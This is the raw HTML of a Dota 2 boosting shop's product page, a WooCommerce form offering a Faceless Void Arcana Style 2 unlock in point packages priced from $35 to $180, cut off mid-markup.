<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link" tabindex="-1">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link" tabindex="-1">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link" tabindex="-1">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link" tabindex="-1">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link" tabindex="-1">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link" tabindex="-1">BLOG</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</header>
							</div>
		</section>
				</div>
		</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="2959" class="elementor elementor-2959 elementor-location-single post-3076 product type-product status-publish has-post-thumbnail product_cat-uncategorized ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left first instock sale taxable shipping-taxable purchasable product-type-variable product" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-83d2d61 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83d2d61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e555ad" data-id="2e555ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f39418 elementor-widget elementor-widget-spacer" data-id="5f39418" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2f7c4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2f7c4d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11ad6ef" data-id="11ad6ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1afeaf8 elementor-widget elementor-widget-woocommerce-product-images" data-id="1afeaf8" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200-100x100.webp" data-thumb-alt="faceless-void-arcana-style-unlock" class="woocommerce-product-gallery__image"><a href="https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp"><img width="600" height="338" src="https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200-600x338.webp" class="wp-post-image" alt="faceless-void-arcana-style-unlock" decoding="async" loading="lazy" title="faceless-void-arcana-1200" data-caption="" data-src="https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp" data-large_image="https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp" data-large_image_width="1200" data-large_image_height="675" srcset="https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200-600x338.webp 600w, https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200-300x169.webp 300w, https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200-1024x576.webp 1024w, https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200-768x432.webp 768w, https://mmr-boost.com/wp-content/uploads/2022/09/faceless-void-arcana-1200.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-52c7c1b" data-id="52c7c1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-becfd7c elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="becfd7c" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Faceless Void Arcana Style 2 Unlock</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-722134d elementor-widget elementor-widget-woocommerce-product-price" data-id="722134d" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></p>
		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3c7bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3c7bc" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65d1487" data-id="65d1487" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0cee4ba elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="0cee4ba" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
			
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://mmr-boost.com/product/faceless-void-arcana-style-2-unlock/" method="post" enctype='multipart/form-data' data-product_id="3076" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_select-points&quot;:&quot;50&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:35,&quot;display_regular_price&quot;:42.3,&quot;image&quot;:{&quot;title&quot;:&quot;faceless-void-arcana-1200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;alt&quot;:&quot;faceless-void-arcana-style-unlock&quot;,&quot;src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp 600w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x169.webp 300w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-1024x576.webp 1024w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-768x432.webp 768w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:675,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:338},&quot;image_id&quot;:3082,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;42.30&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;35.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Purchase these 50 points For Faceless Void Arcana Style 2. &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3077,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:3500},{&quot;attributes&quot;:{&quot;attribute_select-points&quot;:&quot;100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:70,&quot;display_regular_price&quot;:79.9,&quot;image&quot;:{&quot;title&quot;:&quot;faceless-void-arcana-1200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;alt&quot;:&quot;faceless-void-arcana-style-unlock&quot;,&quot;src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp 600w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x169.webp 300w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-1024x576.webp 1024w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-768x432.webp 768w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:675,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:338},&quot;image_id&quot;:3082,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;79.90&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;70.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Purchase these 100 points For Faceless Void Arcana Style 2. &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3078,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:7000},{&quot;attributes&quot;:{&quot;attribute_select-points&quot;:&quot;150&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:105,&quot;display_regular_price&quot;:117.5,&quot;image&quot;:{&quot;title&quot;:&quot;faceless-void-arcana-1200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;alt&quot;:&quot;faceless-void-arcana-style-unlock&quot;,&quot;src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp 600w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x169.webp 300w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-1024x576.webp 1024w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-768x432.webp 768w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:675,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:338},&quot;image_id&quot;:3082,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;117.50&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;105.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Purchase these 150 points For Faceless Void Arcana Style 2. &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3079,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:10500},{&quot;attributes&quot;:{&quot;attribute_select-points&quot;:&quot;200&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:140,&quot;display_regular_price&quot;:159.8,&quot;image&quot;:{&quot;title&quot;:&quot;faceless-void-arcana-1200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;alt&quot;:&quot;faceless-void-arcana-style-unlock&quot;,&quot;src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp 600w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x169.webp 300w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-1024x576.webp 1024w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-768x432.webp 768w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:675,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:338},&quot;image_id&quot;:3082,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:true,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;159.80&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;140.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Purchase these 200 points For Faceless Void Arcana Style 2. &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3080,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:14000},{&quot;attributes&quot;:{&quot;attribute_select-points&quot;:&quot;250&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:180,&quot;display_regular_price&quot;:197.4,&quot;image&quot;:{&quot;title&quot;:&quot;faceless-void-arcana-1200&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;alt&quot;:&quot;faceless-void-arcana-style-unlock&quot;,&quot;src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-600x338.webp 600w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x169.webp 300w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-1024x576.webp 1024w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-768x432.webp 768w, https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200.webp&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:675,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mmr-boost.com\/wp-content\/uploads\/2022\/09\/faceless-void-arcana-1200-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:338},&quot;image_id&quot;:3082,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;197.40&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;180.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Purchase these 250 points For Faceless Void Arcana Style 2. &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3081,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:18000}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="select-points">SELECT POINTS</label></th>
						<td class="value">
							<select id="select-points" class="" name="attribute_select-points" data-attribute_name="attribute_select-points" data-show_option_none="yes"><option value="">Choose an option</option><option value="50" >50</option><option value="100" >100</option><option value="150" >150</option><option value="200" >200</option><option value="250" >250</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="clear"></div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970b85a12c80">Faceless Void Arcana Style 2 Unlock quantity</label>
	<input
		type="number"
				id="quantity_6970b85a12c80"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
		<p id="awx-express-checkout-button-separator" style="margin-top:1.5em;text-align:center;display:none;">&mdash; OR &mdash;</p>
		
	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

	<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3076,&quot;item_id&quot;:3076,&quot;item_name&quot;:&quot;Faceless Void Arcana Style 2 Unlock&quot;,&quot;sku&quot;:3076,&quot;price&quot;:35,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uncategorized&quot;,&quot;id&quot;:3076}" />

	<input type="hidden" name="add-to-cart" value="3076" />
	<input type="hidden" name="product_id" value="3076" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

		</div>

				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1813bb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1813bb8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ee6d433" data-id="ee6d433" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
